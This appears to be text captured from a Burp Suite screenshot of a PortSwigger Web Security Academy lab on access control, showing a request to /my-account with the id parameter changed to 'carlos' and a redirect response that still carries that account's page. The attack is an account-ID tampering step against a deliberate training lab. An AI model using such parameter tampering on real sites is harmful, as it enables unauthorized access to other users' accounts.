 Send Cancel < > Follow redirection Target: https://0a5b00c904cce26f81e4e8d400b200b5.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a5b00c904cce26f81e4e8d400b200b5.web-security-academy.net
3 Cookie: session=xKD5mH5nuOnNu8z5rFPUCSkUNJPhk7NE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5b00c904cce26f81e4e8d400b200b5.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data leakage in redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes